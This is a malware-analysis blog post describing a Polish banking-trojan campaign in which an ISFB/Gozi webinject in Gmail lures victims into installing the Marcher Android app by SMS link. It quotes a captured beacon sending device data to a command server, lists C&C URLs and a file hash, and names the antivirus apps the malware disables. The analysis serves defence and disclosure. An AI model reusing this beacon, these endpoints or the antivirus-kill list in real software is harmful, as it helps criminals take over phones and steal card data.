As many banks use SMS 2FA for transfer authorization, malware authors are constantly looking for new opportunities to take over control of PC infection victims’ smartphones. We have identified a new attack scenario that involves both PC and mobile devices infection by leveraging trust people have in Google services.
Recently hard working analysts from our BadCyberLab stumbled upon one of many spam runs with malware attached. Pretending to be a message form the Polish Ministry of Finance it played on fear of tax inspection to persuade users to open an PDF.EXE attachment.

The attachment turned out to be a well known ISFB banking trojan (as the naming of malware is hard with frequent code sharing and crime-as-a-service development, other names might include at least Gozi2). While such a campaign was rather dull and not worth mentioning (keylogging, password stealing etc.), it turned out the malware has some new cards up it’s sleeve.

A few days ago infected customers started seeing a new popup window in Gmail interface. It looked like this:

The polish text says:
Action required: Because of suspicious activity on your account (ex. using multiple IP addresses) you are required to install our Google Authenticator Code app. We’ll send it to your phone number.
Once you provide your phone number, you get the following SMS message:

This link lead to http://authcode.download (it’s off right now) where AuthenticatorCode.apk file was served, containing Marcher malware.

If the victim decides to overcome all obstacles Android put in place to deter users from installing apps from untrusted sources, the webinject changes to a new window:

which asks you nicely to provide a code from the app – most probably to link your infected PC to your infected mobile and to confirm successful installation of the malicious app.
Attack scale and targets
As the attack uses goo.gl link shortener, we can have a look at some stats.


As you can see the scale is limited (and keep in mind that clicking the link does not mean the app was installed) and this attack was focused on Poland (we know some other languages were used in the webinjects as well – German example below).
Malicious app
The app itself has all the signs of maliciousness. Aside from main function used in attack scenario, which is displaying overlays and stealing data,
it asks for dozen of the critical permissions, which includes SMS interception and forwarding, control of internet connection and reading user contacts. To complete it’s malicious job, malware asks for device admin rights to to gain full controll over device. It also actively prohibits antivirus apps from running and sends basic information about a successful infection to it’s C&C:
POST /tylattimore/ HTTP/1.1
Content-Encoding: gzip
Content-Length: 1139
Host: 4n26y9wqr.press
Connection: close
{"method":"get_command","info":"imei: ***************, country: , cell: , android: 6.0, model: Huawei Nexus 6P, number: , is_admin: 0, sms_admin: 0, applications: android| com.google.android.youtube|com.android.providers.telephony|com.android.sdm.plugins.connmo|com.google.android.googlequicksearchbox|com.android.providers.calendar|com.android.providers.media|com.huawei.entitlement|com.google.android.onetimeinitializer|com.android.wallpapercropper|com.quicinc.cne.CNEService|com.android.documentsui|com.android.externalst}
It also does not run if it detects the phone settings locating it in Russia, Kazakhstan, Ukraine, Belarus, Azerbaijan, Kyrgyzstan, Moldova, Tajikistan, Turkmenistan, Uzbekistan and United States (it misses the Baltics and Georgia on the list of post-Soviet states).
While the malicious mobile app does not steal banking credentials (as those are being stolen by it’s desktop companion), it uses the opportunity to steal credit card data via app overlays in Google Play, Gmail or Paypal apps.
Summary
It looks like the security mechanisms implement by banks, in particular webinject detection, became such an obstacle to criminals that they had to invent new ways of forcing users to install mobile malware. We’re looking forward to news scenarios as we believe they will emerge soon.
AuthenticatorCode.apk SHA-256: 63c2b8cfd250d644d4e5f92b7e13682be5f93d595c9a65f06823230a242400b6 C&Cs: https://4n26y9wqr.press/tylattimore/ https://jn98n32zm.bid/tylattimore/ https://86qxshyc7.trade/tylattimore/ https://jn98n32zm.space/tylattimore/ https://u6xtfqf64.racing/tylattimore/ Anitivurs apps disabled by malware: com.cleanmaster.mguard_x8 com.nqmobile.antivirus20.clarobr com.cleanmaster.mguard com.piriform.ccleaner com.netqin.antivirus com.zrgiu.antivirus com.avast.android.mobilesecurity com.antivirus com.bitdefender.antivirus com.dianxinos.optimizer.duplay com.avira.android com.thegoldengoodapps.phone_cleaning_virus_free.cleaner.booster com.cleanmaster.security com.qihoo.security com.cleanmaster.boost com.duapps.antivirus com.qihoo.security.lite com.cleanmaster.sdk com.sonyericsson.mtp.extension.factoryreset com.ikarus.mobile.security droiddudes.best.anitvirus com.referplish.VirusRemovalForAndroid com.psafe.msuite com.kms.free com.trustlook.antivirus com.antivirus.tablet com.symantec.mobilesecurity com.anhlt.antiviruspro com.womboidsystems.antivirus.security.android com.eset.ems.gp com.eset.ems2.gp oem.antivirus avg.antivirus com.nqmobile.antivirus20 com.drweb

One thought on “Banking trojan, Gmail webinject, SMS message and malicious APK – all in one attack scenario”